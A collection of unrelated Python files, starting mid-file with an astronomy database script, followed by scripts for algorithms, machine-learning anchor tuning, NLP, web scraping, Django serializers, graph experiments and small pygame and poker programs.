select_str = "SELECT %s FROM source_test_db.simbad_ptf" % (', '.join(colname_list))
self.SimbadData.cursor.execute(select_str)
rows = self.SimbadData.cursor.fetchall()
for row in rows:
(ptf_shortname, src_id, init_lbl_id, ra, decl, tab_filename, simbad_otype, simbad_main_id) = row
if not out_dict.has_key(simbad_otype):
out_dict[simbad_otype] = {}
out_dict[simbad_otype][ptf_shortname] = {'ptf_shortname':ptf_shortname,
'src_id':src_id,
'init_lbl_id':init_lbl_id,
'ra':ra,
'decl':decl,
'tab_filename':tab_filename,
'simbad_otype':simbad_otype,
'simbad_main_id':simbad_main_id}
return out_dict
def generate_simptimeseries_xmls(self, simbad_ptf_dict={}):
""" Using the entries in given dict, run db_importer.py stuff and generate new .xmls in some dir.
"""
for simbad_otype, sim_dict in simbad_ptf_dict.iteritems():
for ptf_shortname, ptf_dict in sim_dict.iteritems():
orig_fpath = os.path.expandvars("%s/%s.xml" % (self.pars['out_xmls_dirpath'], ptf_shortname))
s = db_importer.Source(xml_handle=orig_fpath)
out_str = s.source_dict_to_xml__simptimeseries(s.x_sdict)
temp_xml_fpath = "%s/simpt_%s.xml" % (self.pars['out_xmls_simpt_dirpath'], ptf_shortname)
fp = open(temp_xml_fpath, 'w')
fp.write(out_str)
fp.close()
def construct_html_with_old_new_xml_links(self, simbad_ptf_dict={}):
""" Construct, write an html file which summarizes all the old and new simpletimeseries xmls.
- consider that this will be residing on lyra in the ~pteluser/public_html/ directory.
- so that .xsl , .css renders correctly for the simpletimeseries xmls
"""
html = ElementTree.Element("HTML")
body = ElementTree.SubElement(html, "BODY")
table = ElementTree.SubElement(body, "TABLE", BORDER="1", CELLPADDING="1", CELLSPACING="1")
# First row is the table header:
tr = ElementTree.SubElement(table, "TR")
ElementTree.SubElement(tr, "TD").text = "PTF shortname"
ElementTree.SubElement(tr, "TD").text = "simbad Class otype"
ElementTree.SubElement(tr, "TD").text = "TCP src_id"
ElementTree.SubElement(tr, "TD").text = "Initial LBL Candidate ID"
ElementTree.SubElement(tr, "TD").text = "VOSource XML"
ElementTree.SubElement(tr, "TD").text = "SimpleTimeSeries XML"
ElementTree.SubElement(tr, "TD").text = "RA"
ElementTree.SubElement(tr, "TD").text = "Decl"
for simbad_otype, sim_dict in simbad_ptf_dict.iteritems():
for ptf_shortname, ptf_dict in sim_dict.iteritems():
orig_fpath = os.path.expandvars("simbad_ptf_old_vsrc_xmls/%s.xml" % (ptf_shortname))
simpts_fpath = "simbad_ptf_simpletimeseries_xmls/simpt_%s.xml" % (ptf_shortname)
tr = ElementTree.SubElement(table, "TR")
ElementTree.SubElement(tr, "TD").text = ptf_shortname
ElementTree.SubElement(tr, "TD").text = simbad_otype
ElementTree.SubElement(tr, "TD").text = str(ptf_dict['src_id'])
ElementTree.SubElement(tr, "TD").text = str(ptf_dict['init_lbl_id'])
vsrc_col = ElementTree.SubElement(tr, "TD")
vsrc_a = ElementTree.SubElement(vsrc_col, "A", href="http://lyra.berkeley.edu/~pteluser/%s" % (orig_fpath))
vsrc_a.text = ptf_shortname + ".xml"
sts_col = ElementTree.SubElement(tr, "TD")
sts_a = ElementTree.SubElement(sts_col, "A", href="http://lyra.berkeley.edu/~pteluser/%s" % (simpts_fpath))
sts_a.text = "simpt_" + ptf_shortname + ".xml"
ElementTree.SubElement(tr, "TD").text = str(ptf_dict['ra'])
ElementTree.SubElement(tr, "TD").text = str(ptf_dict['decl'])
db_importer.add_pretty_indents_to_elemtree(html, 0)
tree = ElementTree.ElementTree(html)
fp = open(self.pars['out_summary_html_fpath'], 'w')
tree.write(fp, encoding="UTF-8")
fp.close()
def main(self):
""" This Class will:
#- query simbad_ptf table
- find all old vosource.xml which were generated using older db_importer.py methods
- run simpletimeseries generating algorithms, saving the simpletimeseries .xmls
- construct a html which references these xmls, assumming local, and assuming located on http://lyra/~pteluser/
- this html has:
is order-able.
- simbad science class column
- ptf-id
- tcp src_id
- simbad id (some hyperlink taken from tcp_...php)?
- ra, decl
- first LBL candidate id
- has hyperlinks to both old & simpletimeseries files.
"""
simbad_ptf_dict = self.get_simbad_ptf_table_data()
#self.generate_simptimeseries_xmls(simbad_ptf_dict=simbad_ptf_dict) # Run Once.
self.construct_html_with_old_new_xml_links(simbad_ptf_dict=simbad_ptf_dict)
if __name__ == '__main__':
pars = {'mysql_user':"pteluser",
'mysql_hostname':"192.168.1.25",
'mysql_database':'source_test_db',
'mysql_port':3306,
'tab_dirpath':'/home/pteluser/scratch/simbad_classes_ptf_sources',
'tab_filenames':['ptf_agn09.tab',
'ptf_agn10.tab',
'ptf_cv09.tab',
'ptf_cv10.tab',
'ptf_periodic09.tab',
'ptf_periodic10.tab',
'ptf_sn09.tab',
'ptf_sn10.tab'],
'out_xmls_dirpath':'/home/pteluser/scratch/simbad_classes_ptf_sources/out_xmls',
'out_xmls_simpt_dirpath':'/home/pteluser/scratch/simbad_classes_ptf_sources/out_xmls_simpt',
'out_summary_html_fpath':'/home/pteluser/scratch/simbad_classes_ptf_sources/simbad_ptf_summary.html',
}
sys.excepthook = invoke_pdb # for debugging/error catching.
SimbadData = Simbad_Data(pars)
#SimbadData.create_tables()
#SimbadData.fill_tables()
AssociateSimbadPTFSources = Associate_Simbad_PTF_Sources(pars, SimbadData=SimbadData)
#AssociateSimbadPTFSources.fill_association_table() # Do this once
GenerateSummaryWebpage = Generate_Summary_Webpage(pars, SimbadData=SimbadData)
GenerateSummaryWebpage.main()
# TODO: then generate classifications by iterating over these with NULL datetime (and first periodic)
# - remember to update the datetime and the associated src_id
# - this will be in a seperate class, like snclassifier_testing_wrapper.py
|
# -*- coding: utf-8 -*-
class TreeNode:
def __init__(self, x):
self.val = x
self.left = None
self.right = None
class Solution:
def findMode(self, root):
def _findMode(current, previous, count, max_count, result):
if current is None:
return previous, count, max_count
previous, count, max_count = _findMode(
current.left, previous, count, max_count, result
)
if previous is not None:
if previous.val == current.val:
count += 1
else:
count = 1
if count > max_count:
max_count = count
result[:] = []
result.append(current.val)
elif count == max_count:
result.append(current.val)
return _findMode(current.right, current, count, max_count, result)
result = []
if root is None:
return result
_findMode(root, None, 1, 0, result)
return result
if __name__ == "__main__":
solution = Solution()
t0_0 = TreeNode(1)
t0_1 = TreeNode(2)
t0_2 = TreeNode(2)
t0_1.left = t0_2
t0_0.right = t0_1
assert [2] == solution.findMode(t0_0)
|
# ---
# jupyter:
# jupytext:
# formats: ipynb,py:light
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.3.3
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
import numpy as np
import pandas as pd
from scipy import stats
from matplotlib import pyplot as plt
import seaborn as sns
from astropy.table import Table, join
from pathlib import Path
from astropy.io import fits
from astroquery.vizier import Vizier
sns.set_color_codes()
sns.set_context("poster")
pd.set_option('display.precision', 3)
pd.set_option("display.max_columns", 999)
pd.set_option("display.max_rows", 9999)
# -
Vizier.ROW_LIMIT = -1
catalogs = Vizier.get_catalogs("J/A+A/578/A45")
catalogs
# This is the full list of 73 E-BOSS objects from the first two releases:
catalogs[4]
# The new sources in E-BOSS 2, with derived parameters
catalogs[2].show_in_notebook()
# Unfortunately, the other 28 objects are listed in Peri:2012a, and are not in Vizier. The best we an do is get the formatted table from the A&A web page.
catalogs[1].show_in_notebook()
catalogs[3].show_in_notebook()
|
from __future__ import print_function, division
import numpy as np
import matplotlib.pyplot as plt
import thinkplot
from matplotlib import rc
rc('animation', html='jshtml')
import warnings
import matplotlib.cbook
warnings.filterwarnings("ignore", category=matplotlib.cbook.mplDeprecation)
from thinkstats2 import RandomSeed
RandomSeed(17)
from Cell2D import Cell2D, Cell2DViewer
from scipy.signal import correlate2d
class Percolation(Cell2D):
"""Percolation Cellular Automaton"""
kernel = np.array([[0, 1, 0], [1, 0, 1], [0, 1, 0]])
def __init__(self, n, q = 0.5, seed = None):
"""Initializes the attributes.
n: number of rows
q: probability of porousness
seed: random seed
"""
self.q = q
if seed is not None:
np.random.seed(seed)
self.array = np.random.choice([1, 0], (n, n), p = [q, 1-q])
# fill the top row with wet cells
self.array[0] = 5
def step(self):
"""Executes one time step."""
a = self.array
c = correlate2d(a, self.kernel, mode = 'same')
self.array[(a==1) & (c>=5)] = 5
def num_wet(self):
"""Total number of wet cells"""
return np.sum(self.array == 5)
def bottom_row_wet(self):
"""Number of wet cells in the bottom row."""
return np.sum(self.array[-1] == 5)
class PercolationViewer(Cell2DViewer):
"""Draws and animates a Percolation object."""
cmap = plt.get_cmap('Blues')
options = dict(alpha = 0.6, interpolation = 'nearest', vmin = 0, vmax = 5)
def test_perc(perc):
"""Run a percolation model.
runs until water gets to the bottom or nothing changes.
returns: boolean, whether there is a percolating cluster
"""
num_wet = perc.num_wet()
while True:
perc.step()
if perc.bottom_row_wet():
return True
new_num_wet = perc.num_wet()
if new_num_wet == num_wet:
return False
num_wet = new_num_wet
n = 10
q = 0.6
seed = 18
perc = Percolation(n, q, seed)
print(test_perc(perc))
viewer = PercolationViewer(perc)
# thinkplot.preplot(cols = 3)
# viewer.step()
# viewer.draw()
# thinkplot.subplot(2)
# viewer.step()
# viewer.draw()
# thinkplot.subplot(3)
# viewer.step()
# viewer.draw()
# thinkplot.tight_layout()
# thinkplot.save('chapter07-5')
anim = viewer.animate(frames = 12)
plt.show(anim)
|
import numpy as np
import torch
import yaml
from tqdm import tqdm
def kmean_anchors(path='./data/coco128.yaml', n=9, img_size=640, thr=4.0, gen=1000, verbose=True):
""" Creates kmeans-evolved anchors from training dataset
Arguments:
path: path to dataset *.yaml, or a loaded dataset
n: number of anchors
img_size: image size used for training
thr: anchor-label wh ratio threshold hyperparameter hyp['anchor_t'] used for training, default=4.0
gen: generations to evolve anchors using genetic algorithm
Return:
k: kmeans evolved anchors
Usage:
from utils.general import *; _ = kmean_anchors()
"""
thr = 1. / thr
def metric(k, wh): # compute metrics
r = wh[:, None] / k[None]
x = torch.min(r, 1. / r).min(2)[0] # ratio metric
# x = wh_iou(wh, torch.tensor(k)) # iou metric
return x, x.max(1)[0] # x, best_x
def fitness(k): # mutation fitness
_, best = metric(torch.tensor(k, dtype=torch.float32), wh)
return (best * (best > thr).float()).mean() # fitness
def print_results(k):
k = k[np.argsort(k.prod(1))] # sort small to large
x, best = metric(k, wh0)
bpr, aat = (best > thr).float().mean(), (x > thr).float().mean() * n # best possible recall, anch > thr
print('thr=%.2f: %.4f best possible recall, %.2f anchors past thr' % (thr, bpr, aat))
print('n=%g, img_size=%s, metric_all=%.3f/%.3f-mean/best, past_thr=%.3f-mean: ' %
(n, img_size, x.mean(), best.mean(), x[x > thr].mean()), end='')
for i, x in enumerate(k):
print('%i,%i' % (round(x[0]), round(x[1])), end=', ' if i < len(k) - 1 else '\n') # use in *.cfg
return k
if isinstance(path, str): # *.yaml file
with open(path) as f:
data_dict = yaml.load(f, Loader=yaml.FullLoader) # model dict
from utils.datasets import LoadImagesAndLabels
dataset = LoadImagesAndLabels(data_dict['train'], augment=True, rect=True)
else:
dataset = path # dataset
# Get label wh
shapes = img_size * dataset.shapes / dataset.shapes.max(1, keepdims=True)
wh0 = np.concatenate([l[:, 3:5] * s for s, l in zip(shapes, dataset.labels)]) # wh
# Filter
i = (wh0 < 3.0).any(1).sum()
if i:
print('WARNING: Extremely small objects found. '
'%g of %g labels are < 3 pixels in width or height.' % (i, len(wh0)))
wh = wh0[(wh0 >= 2.0).any(1)] # filter > 2 pixels
# Kmeans calculation
print('Running kmeans for %g anchors on %g points...' % (n, len(wh)))
s = wh.std(0) # sigmas for whitening
k, dist = kmeans(wh / s, n, iter=30) # points, mean distance
k *= s
wh = torch.tensor(wh, dtype=torch.float32) # filtered
wh0 = torch.tensor(wh0, dtype=torch.float32) # unflitered
k = print_results(k)
# Plot
# k, d = [None] * 20, [None] * 20
# for i in tqdm(range(1, 21)):
# k[i-1], d[i-1] = kmeans(wh / s, i) # points, mean distance
# fig, ax = plt.subplots(1, 2, figsize=(14, 7))
# ax = ax.ravel()
# ax[0].plot(np.arange(1, 21), np.array(d) ** 2, marker='.')
# fig, ax = plt.subplots(1, 2, figsize=(14, 7)) # plot wh
# ax[0].hist(wh[wh[:, 0]<100, 0],400)
# ax[1].hist(wh[wh[:, 1]<100, 1],400)
# fig.tight_layout()
# fig.savefig('wh.png', dpi=200)
# Evolve
npr = np.random
f, sh, mp, s = fitness(k), k.shape, 0.9, 0.1 # fitness, generations, mutation prob, sigma
pbar = tqdm(range(gen), desc='Evolving anchors with Genetic Algorithm') # progress bar
for _ in pbar:
v = np.ones(sh)
while (v == 1).all(): # mutate until a change occurs (prevent duplicates)
v = ((npr.random(sh) < mp) * npr.random() * npr.randn(*sh) * s + 1).clip(0.3, 3.0)
kg = (k.copy() * v).clip(min=2.0)
fg = fitness(kg)
if fg > f:
f, k = fg, kg.copy()
pbar.desc = 'Evolving anchors with Genetic Algorithm: fitness = %.4f' % f
if verbose:
print_results(k)
return print_results(k)
def getMultiTypeData(path, types):
files_list = []
for s in types:
this_type_files = glob.glob(path+s)
files_list += this_type_files
return files_list
import os
import glob
from PIL import Image
types = ["*.gif", "*.png", "*.JPG", "*.jpg", "*.jpeg","PNG"]
img_file = getMultiTypeData('/Data/FoodDetection/Food_Classification_1/yolov5-master/dataset/*/*/*',types)
print(len(img_file))
list_ = []
list_1 = []
for i in img_file:
img = Image.open(i)
img_size = img.size
w = img_size[0]
h = img_size[1]
list_1.append([w,h])
list_.append(w/h)
print(max(list_))
print(max(list_1))
print(min(list_1))
print(np.mean(list_1))
##n=9, img_size=512, metric_all=0.640/0.909-mean/best, past_thr=0.640-mean:
#134,38, 172,35, 135,48, 175,43, 209,38, 174,62, 254,69, 314,82, 373,95
#240,227, 387,219, 318,312, 258,429, 400,324, 529,279, 426,397, 565,381, 468,529
kmean_anchors(path='./dataset/fish_dataset.yaml', n=9, img_size=640, thr=3, gen=1000, verbose=True)
|
import nltk, os
def get_documentos():
documentos = []
path = "/home/mateus/Documents/TESIIII/GameOfTESI-2-master/DataBase/episodesTXT"
for i in range(1, 7):
season_path = path + "/season_" + str(i)
for filename in os.listdir(season_path):
documentos.append(season_path + "/" + filename)
return documentos
def split_type_en(en, tipo):
s = en.replace("(", "").replace(")", "") # tira os parenteses
s = s.replace(tipo, "")[1:] # tira o primeiro espaco
s = s.split() # divide em um vetor, pelos espacos
final_s = ""
for e in s:
final_s += nltk.tag.str2tuple(e)[0] + " " # tira o pos_tag de cada palavra
return final_s[:len(final_s)-1] # tira espaco em branco do final da palavra
def extract_relations(files_paths):
files_results = {}
grammar = r"""RELATION: {<NNP>+<VB.*><NNP>+}"""
cp = nltk.RegexpParser(grammar)
r_filtrado = []
for arq in files_paths:
s = open(arq).read()
tokens = nltk.word_tokenize(s)
tags = nltk.pos_tag(tokens)
r = cp.parse(tags)
for i in range(0, len(r)):
if hasattr(r[i], 'label') and (r[i].label() == 'RELATION'):
r_filtrado.append(split_type_en(str(r[i]), "RELATION"))
files_results[arq] = r_filtrado
return files_results
files_paths = get_documentos()
relations_docs = extract_relations(files_paths)
str_to_file = ""
for key in relations_docs:
str_to_file += key + "\n"
for r in relations_docs[key]:
str_to_file += r + "\n"
str_to_file += "\n\n"
relations_file = open("/home/mateus/Documents/TESIIII/versao_final_en/relations.txt", "w+")
relations_file.write(str_to_file)
relations_file.close()
|
def yes_or_no(question):
while True:
answer = input(question + " [y or Enter/n]: ").lower()
if answer.startswith('y') or not answer:
return True
elif answer.startswith('n'):
return False
print("Invalid answer. Please enter either 'yes', 'y', 'no', 'n'.")
def get_number(question, _min, _max, base=0):
while True:
number = input(question + "[" + str(_min) + "-" + str(_max) + "]: ")
if number.isdigit():
number = int(number)
if number == base:
return base
if number >= _min and number <= _max:
return number
print("Invalid input.Please enter an integer within the specified range (inclusive).")
def menu(name, options, base):
print(name + ' menu, what would you like to do?')
i=0
for line in options:
i+=1
print(str(i) + '. ' + line)
print('0. ' + base)
get_number('Enter the number of the option ', 1, i)
def main_menu():
return menu('Main', ['Setup', 'Sync', 'Check for updates', 'Preview generated lecture directory', 'About'], 'Exit')
def setup_menu():
return menu('Setup', ['Open settings.txt and make changes', 'View settings help', 'Reset settings.txt'], 'Back')
|
from rest_framework import serializers
from billings.models import Invoice,BillType,Payment
from djmoney.money import Money
import datetime
class BillTypeSerializer(serializers.ModelSerializer):
class Meta:
model = BillType
fields=(
'id',
'name',
)
class PaymentSerializer(serializers.ModelSerializer):
class Meta:
model = Payment
fields=(
'amount',
'payment_date',
'status',
'invoices',
'remark',
'receipt',
)
class PaySerializer(serializers.ModelSerializer):
class Meta:
model = Payment
fields=(
'amount',
'remark',
'receipt',
'invoices',
)
def get_current_user(self):
request = self.context.get("request")
if request and hasattr(request, "user"):
return request.user
return None
def create(self,validated_data):
payment = Payment.objects.create(
amount = validated_data['amount'],
payment_date = datetime.datetime.now().date(),
remark = validated_data['remark'],
receipt = validated_data['receipt'],
invoices = validated_data['invoices'],
)
return payment
class InvoiceSerializer(serializers.ModelSerializer):
bill_type = BillTypeSerializer()
payment_set = PaymentSerializer(many=True)
paid_amount =serializers.SerializerMethodField()
def get_paid_amount(self, obj):
res = Payment.objects.filter(invoices=obj.id,status='S')
total = Money(0,'MYR')
for p in res:
total +=p.amount
return "{0:.2f}".format(total.amount)
class Meta:
model = Invoice
fields=(
'id',
'name',
'status',
'bill_type',
'amount',
'remainder',
'bill_date',
'payment_set',
'paid_amount',
)
|
import requests
from bs4 import BeautifulSoup
import re
import urllib
prefix = ".//{http://www.tei-c.org/ns/1.0}"
xml = ".//{http://www.w3.org/XML/1998/namespace}"
start = 5016 # 1は除く
end = 5071
index = 1 #1 は除く
seq = 1
info = requests.get("https://genji.dl.itc.u-tokyo.ac.jp/data/info.json").json()
map = {}
count = 0
selections = info["selections"]
for selection in selections:
members = selection["members"]
for i in range(len(members)):
map[count+1] = members[i]["label"]
count += 1
for i in range(start, end + 1):
url = "https://www.aozora.gr.jp/cards/000052/card"+str(i)+".html"
r = requests.get(url)
#要素を抽出
soup = BeautifulSoup(r.content, 'lxml')
a_arr = soup.find_all("a")
for a in a_arr:
href = a.get("href")
if href != None and "files/"+str(i)+"_" in href and ".html" in href:
target_url = "https://www.aozora.gr.jp/cards/000052/files/" + href.split("/files/")[1]
xml_url = target_url.replace("https://www.aozora.gr.jp/cards/", "https://tei-eaj.github.io/auto_aozora_tei/data/").replace(".html", ".xml")
filename = xml_url.split("/")[-1]
print("https://genji.dl.itc.u-tokyo.ac.jp/data/tei/"+filename)
req = urllib.request.Request(xml_url)
with urllib.request.urlopen(req) as response:
XmlData = response.read()
import xml.etree.ElementTree as ET
root = ET.fromstring(XmlData)
root.find(prefix+"title").text = "源氏物語・" + map[index]+"・与謝野晶子訳"
segs = root.findall(prefix+"seg") #"*[@style]")
for seg in segs:
style = seg.get("style")
if style != None:
style = style.replace("margin-right: 3em", "")
seg.set("style", style)
if filename == "5058_14558.xml":
root.find(prefix+"title").text = "源氏物語・雲隠・与謝野晶子訳"
resps = root.findall(prefix+"respStmt")
for respStmt in resps:
resp = respStmt.find(prefix+"resp").text
if resp == "TEI Encoding":
respStmt.find(prefix+"name").text = "Satoru Nakamura"
ET.register_namespace('', "http://www.tei-c.org/ns/1.0")
ET.register_namespace('xml', "http://www.w3.org/XML/1998/namespace")
#XMLファイルの生成
tree = ET.ElementTree(root)
tree.write("data/xml/"+str(seq).zfill(2)+".xml", encoding='UTF-8')
if filename != "5054_10249.xml" and filename != "5058_14558.xml":
index += 1
seq += 1
break
|
from string import Template
import os
CHUNCK = 1024
ARM_LOGIN_URL = Template(
"https://www.archive.arm.gov/armlogin/doLogin.jsp?uid=$username&ui=iop"
)
SIPAM_LOCAL_PATH = Template(
os.path.join(
'/'.join(os.path.abspath(os.path.dirname(__file__)).split(os.sep)[:-1]),
'datasets/sipam/$year/$month/$day'
)
)
INSTRUMENT_LOCAL_PATH = Template(
os.path.join(
'/'.join(os.path.abspath(os.path.dirname(__file__)).split(os.sep)[:-1]),
'datasets/$instrument/$year/$month/$day'
)
)
SIPAM_FILENAME = Template('sbmn_cappi_$year$month$day$sep$hour$minute.nc')
SIPAM_FRAME_URL = Template(
"https://iop.archive.arm.gov/arm-iop/2014/mao/goamazon/T1/schumacher-sband_radar/$year$month$day/?frame=listing&uid=$token_access"
)
ARM_URL_BASE = "https://iop.archive.arm.gov"
STARNET_REMOTE_URL = Template("https://iop.archive.arm.gov/arm-iop-file/2014/mao/goamazon/T1/albrecht-vlfs/starnet-goamazon-$year-$month-$day.dat?uid=token_access")
STARNET_FILENAME = Template('starnet-goamazon-$year-$month-$day.dat')
|
#!/usr/bin/env python
# encoding: utf-8
'''
Find MST for facilities problem.
'''
import glob
import json
import itertools
from operator import attrgetter
import os
import random
import sys
import math
import networkx as nx
import numpy
import random as Random
#Returns an array of the shortest path between any two pairs of nodes
def floydWarshall(graph):
return nx.floyd_warshall(graph, weight='weight')
#Returns a graph of Kruskal's MST
def kruskal(graph):
return (nx.minimum_spanning_tree(graph))
def draw(graph, name):
# plt.show()
#elarge=[(u,v) for (u,v,d) in graph.edges(data=True)
# if > 3]
#esmall=[(u,v) for (u,v,d) in graph.edges(data=True)
# if 5 <= 3]
import matplotlib.pyplot as plt
pos=nx.spring_layout(graph) # positions for all nodes
nx.draw_networkx_nodes(graph, pos, node_size=700)
nx.draw_networkx_edges(graph, pos, width=6, label=True)
nx.draw_networkx_edges(graph, pos,
width=6, alpha=0.5, edge_color='b',style='dashed',
label=True)
nx.draw_networkx_edge_labels(graph, pos, edge_labels={
(src, dst): "%.1f" %d['weight'] for src, dst, d in
graph.edges(data=True)
})
# labels
nx.draw_networkx_labels(graph, pos, font_size=20,font_family='sans-serif')
plt.savefig("%s.png" % name)
def output_graph(filename, results):
with open(filename, "w") as json_file:
json.dump([r.__dict__ for r in results], json_file, sort_keys=True, indent=4)
def add_edge_to_tree(tree, graph):
# TODO: Move to Kruskal function?
pass
def generate_complete_weighted_graph(size):
complete_graph = nx.complete_graph(size)
weighted_complete_graph = nx.Graph()
for (u,v) in complete_graph.edges():
weight_rand = Random.randint(0,9) + 1
weighted_complete_graph.add_edge(u,v, weight=weight_rand)
return weighted_complete_graph
#Finds subsets of S with exactly m elements
def findsubsets(S,m):
return set(itertools.combinations(S, m))
class Edge:
def __init__(self, x, y):
self.x = x
self.y = y
def __eq__(self,other):
return ((self.x == other.x) and (self.y == other.y)) or ((self.x == other.y) and (self.y == other.x))
def __str__(self):
return "%s - %s (%d%s)" % \
(self.x, self.y, self.weight,
", bw=%d" % self.bandwidth if self.bandwidth else "")
#Main body of algorithm located here
def main():
prefixes_advertised = [1, 1603, 9, 5, 1, 28, 1, 1, 4234, 17, 9, 1, 81, 288, 1607, 2, 1, 13, 139, 90, 78, 164, 35]
p_length = len(prefixes_advertised)
total_prefixes = sum(prefixes_advertised)
#Calculation of w_(i,j)
w = [[0 for x in range(p_length)] for x in range(p_length)]
for i in range(0,p_length):
for j in range(0,p_length):
if(i == j):
w[i][j] = 0
else:
w[i][j] = prefixes_advertised[i] / (total_prefixes - prefixes_advertised[j])
#Generate some complete graph with arbitrary weights
complete_graph = generate_complete_weighted_graph(p_length)
#Save a copy as we modify complete graph
original_graph = complete_graph.copy()
#TODO: Reduce number of shortest path calculations
#complete_graph_shortest_path = [[0 for x in range(p_length)] for x in range(p_length)]
while True:
all_nodes = nx.nodes(complete_graph)
pair_set = findsubsets(all_nodes,2)
#very big number
min_over_edges = 9999999999
min_edge = (0,0)
num_edges = nx.number_of_edges(complete_graph)
#Create a random list
random_list = range(1, num_edges)
Random.shuffle(random_list)
all_edges = complete_graph.edges()
#Minimize over all the edges in the complete graph
#for edge in complete_graph.edges():
for index in random_list:
edge_src = all_edges[index][0]
edge_dst = all_edges[index][1]
local_summation = 0
#Iterate through powerset of size 2
for pair in pair_set:
src = pair[0]
dst = pair[1]
#Try on the entire complete graph
complete_paths = nx.shortest_path(complete_graph, source=src, target=dst)
complete_path_weight = 0
for i in range(0,len(complete_paths) - 1):
step_src = complete_paths[i]
step_dst = complete_paths[i+1]
complete_path_weight += complete_graph[step_src][step_dst]['weight']
#Now try with the edge removed
complete_graph.remove_edge(edge_src, edge_dst)
try:
incomplete_paths = nx.shortest_path(complete_graph, source=src, target=dst)
except nx.NetworkXNoPath:
#Indicates that graph would be disconnected, so break.
if(original_graph[edge_src][edge_dst]['weight'] == 0 ):
print 'fuck1'
complete_graph.add_edge(edge_src, edge_dst, weight=original_graph[edge_src][edge_dst]['weight'])
continue
incomplete_path_weight = 0
for i in range(0,len(incomplete_paths) - 1):
step_src = incomplete_paths[i]
step_dst = incomplete_paths[i+1]
incomplete_path_weight += complete_graph[step_src][step_dst]['weight']
#for n1,n2,attr in original_graph.edges(data=True):
#print n1,n2,attr
if(original_graph[edge_src][edge_dst]['weight'] == 0 ):
print 'fuck2'
print edge_src
print edge_dst
complete_graph.add_edge(edge_src, edge_dst, weight=original_graph[edge_src][edge_dst]['weight'])
#if(incomplete_path_weight != complete_path_weight):
# print str(edge_src) + " : " + str(edge_dst)
# print "incomplete summation: " + str(incomplete_path_weight)
# print "complete summation: " + str(complete_path_weight)
#if(incomplete_path_weight - complete_path_weight == 0):
# print str(edge_src) + " : " + str(edge_dst)
local_summation += (incomplete_path_weight - complete_path_weight) * w[src][dst]
if local_summation < min_over_edges:
min_over_edges = local_summation
min_edge = (edge_src, edge_dst)
print 'minimum edge found is ' + str(min_edge)
print 'weight is ' + str(min_over_edges)
if(min_over_edges - original_graph[min_edge[0]][min_edge[1]]['weight'] < 0):
complete_graph.remove_edge(min_edge[0], min_edge[1])
if nx.is_connected(complete_graph) is False:
complete_graph.add_edge(min_edge[0], min_edge[1], weight=original_graph[min_edge[0]][min_edge[1]]['weight'])
print min_edge
else:
break
print 'done'
draw(complete_graph, 'modified_complete')
if __name__ == "__main__":
sys.exit(main())
|
from django.apps import AppConfig
class MisperrisdjConfig(AppConfig):
name = 'misPerrisDJ'
|
import pygame
import sys
def Intersect(x1, x2, y1, y2, db1, db2):
if (x1 > x2 - db1) and (x1 < x2 + db2) and (y1 > y2 - db1) and (y1 < y2 + db2):
return 1
else:
return 0
window = pygame.display.set_mode((800, 670))
pygame.display.set_caption('Menu')
screen = pygame.Surface((800, 640))
info = pygame.Surface((800, 30))
class Sprite:
def __init__(self, xpos, ypos, filename):
self.x = xpos
self.y = ypos
self.bitmap = pygame.image.load(filename)
self.bitmap.set_colorkey((0, 0, 0))
def render(self):
screen.blit(self.bitmap, (self.x, self.y))
class Menu:
def __init__(self, punkts=[400, 350, u'Punkt', (250, 250, 30), (250, 30, 250)]):
self.punkts = punkts
def render(self, poverhnost, font, num_punkt):
for i in self.punkts:
if num_punkt == i[5]:
poverhnost.blit(font.render(i[2], 1, i[4]), (i[0], i[1] - 30))
else:
poverhnost.blit(font.render(i[2], 1, i[3]), (i[0], i[1] - 30))
def menu(self):
done = True
font_menu = pygame.font.Font(None, 50)
pygame.key.set_repeat(0, 0)
pygame.mouse.set_visible(True)
punkt = 0
while done:
info.fill((0, 100, 200))
screen.fill((0, 100, 200))
mp = pygame.mouse.get_pos()
for i in self.punkts:
if mp[0] > i[0] and mp[0] < i[0] + 155 and mp[1] > i[1] and mp[1] < i[1] + 50:
punkt = i[5]
self.render(screen, font_menu, punkt)
for e in pygame.event.get():
if e.type == pygame.QUIT:
sys.exit()
if e.type == pygame.KEYDOWN:
if e.key == pygame.K_ESCAPE:
sys.exit()
if e.key == pygame.K_UP:
if punkt > 0:
punkt -= 1
if e.key == pygame.K_DOWN:
if punkt < len(self.punkts) - 1:
punkt += 1
if e.type == pygame.MOUSEBUTTONDOWN and e.button == 1:
if punkt == 0:
done = False
elif punkt == 1:
exit()
elif punkt == 2:
Draw()
elif punkt == 3:
Draw_2()
window.blit(info, (0, 0))
window.blit(screen, (0, 30))
pygame.display.flip()
class Draw:
def __init__(self):
super().__init__()
self.draw()
def draw(self):
size = width, height = 800, 600
screen = pygame.display.set_mode(size)
screen.fill((0, 0, 255))
font = pygame.font.Font(None, 50)
text = font.render("Авторы", 1, (11, 0, 77))
text_x = width // 2 - text.get_width() // 2
text_y = height // 2 - text.get_height() // 2
screen.blit(text, (text_x, text_y))
pygame.display.flip()
while pygame.event.wait().type != pygame.QUIT:
pass
class Draw_2:
def __init__(self):
super().__init__()
self.draw()
def draw(self):
size = width, height = 800, 600
screen = pygame.display.set_mode(size)
screen.fill((0, 0, 200))
font = pygame.font.Font(None, 50)
text = font.render("Управление", 1, (11, 0, 77))
text_x = width // 2 - text.get_width() // 2
text_y = height // 2 - text.get_height() // 2
screen.blit(text, (text_x, text_y))
text_w = text.get_width()
text_h = text.get_height()
screen.blit(text, (text_x, text_y))
pygame.draw.rect(screen, (0, 0, 155), (text_x - 10, text_y - 10,
text_w + 20, text_h + 20), 1)
pygame.display.flip()
while pygame.event.wait().type != pygame.QUIT:
pass
pygame.font.init()
punkts = [(350, 260, u'Играть', (11, 0, 77), (0, 0, 204), 0),
(310, 300, u'Управление', (11, 0, 77), (0, 0, 204), 3),
(315, 340, u'Об авторах', (11, 0, 77), (0, 0, 204), 2),
(350, 380, u'Выход', (11, 0, 77), (0, 0, 204), 1)]
game = Menu(punkts)
game.menu()
|
from poker.card import Card
from poker.deck import Deck
from poker.game import Game
from poker.hand import Hand
from poker.player import Player
deck = Deck()
cards = Card.create_standard_52_cards()
deck.add_cards(cards)
i = 0
hands = []
players = []
player_num = int(input("Enter the number of players: "))
while i < player_num:
hands.append(Hand())
players.append(Player(name = f"player_{i+1}", hand = hands[i]))
i += 1
game = Game(deck = deck, players = players)
game.play()
for player in players:
index, hand_name, hand_cards = player.best_hand()
hand_cards_strings = [str(card) for card in hand_cards]
